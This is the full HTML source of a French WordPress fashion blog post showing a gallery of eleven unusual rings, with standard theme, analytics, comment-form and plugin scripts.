jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-25562 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-25562" class="g post post-25562 type-post status-publish format-standard hentry category-bijou tag-bague">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/bijou/" itemprop="item"><span itemprop="name">Bijou</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">11 bagues avec un look étrange</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">11 bagues avec un look étrange</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/bijou/" title="View all posts in Bijou">Bijou</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>Bonne idée de cadeau ou moyen de se démarquer, voici quelques modèles de bagues non conventionnelles trouvées sur le net notamment sur les sites supermarkethq.com et etsy.com (USA).</p>
<p>Il y a des bagues avec des têtes d&rsquo;animaux (souris, renard), une bague avec des cristaux, des vrais non retravaillés; une bague qui marque un coeur sur le doigt, une bague scrabble, des bagues avec des bulles contenant des arbres, une maison, etc..; une bague en braille pour aveugle.</p>
<p><em>(cliquez sur les images pour voir ces bagues en grand)</em></p>
<p><span id="more-25562"></span></p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-25562 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-insectes/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague insectes | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-insectes-150x150.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bagues-champignon/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bagues champignon | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bagues-champignon-150x150.jpg" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-avec-arbres/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague avec arbres | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-avec-arbres-150x150.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-coeur/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague coeur | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-coeur-150x150.jpg" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-avec-diamants/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague avec diamants | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-avec-diamants-150x150.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-souris/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague souris | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-souris-150x150.jpg" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-renard/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague renard | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-renard-150x150.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-lapin/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague lapin | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-lapin-150x150.jpg" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-qui-imprime-un-coeur/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague qui imprime un coeur | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-qui-imprime-un-coeur-150x150.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-scrabble/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague scrabble | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-scrabble-150x150.jpg" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-en-braille/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague en braille | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-en-braille-150x150.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.mode-et-femme.com/11-bagues-avec-un-look-etrange/bague-maison/'><img decoding="async" width="150" height="150" src="" class="attachment-thumbnail size-thumbnail" alt="" title="bague maison | Mode et femme" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/2014/11/bague-maison-150x150.jpg" /></a>
			</dt></dl><br style="clear: both" />
		</div>


			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '25562'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=11 bagues avec un look étrange https%3A%2F%2Fwww.mode-et-femme.com%2F11-bagues-avec-un-look-etrange%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2F11-bagues-avec-un-look-etrange%2F&p[images][0]=&p[title]=11%20bagues%20avec%20un%20look%20%C3%A9trange&u=https%3A%2F%2Fwww.mode-et-femme.com%2F11-bagues-avec-un-look-etrange%2F&t=11%20bagues%20avec%20un%20look%20%C3%A9trange" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2F11-bagues-avec-un-look-etrange%2F&text=11 bagues avec un look étrange&url=https%3A%2F%2Fwww.mode-et-femme.com%2F11-bagues-avec-un-look-etrange%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de 11 bagues avec un look étrange</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/11-bagues-avec-un-look-etrange/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='25562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e464c1238" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/swatch-touch-camouflage/" title="Swatch Touch Camouflage">Swatch Touch Camouflage</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/bracelet-camee-de-miu-miu/" title="Bracelet camée de Miu Miu">Bracelet camée de Miu Miu</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/bague-chanel-camelia-brode/" title="Bague Chanel Camelia Brodé">Bague Chanel Camelia Brodé</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/bijoux-porte-bonheur-cyrielle-m/" title="Bijoux porte-bonheur Cyrielle M">Bijoux porte-bonheur Cyrielle M</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/ice-watch-camouflage/" title="Ice-Watch camouflage">Ice-Watch camouflage</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"549c56fa69","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
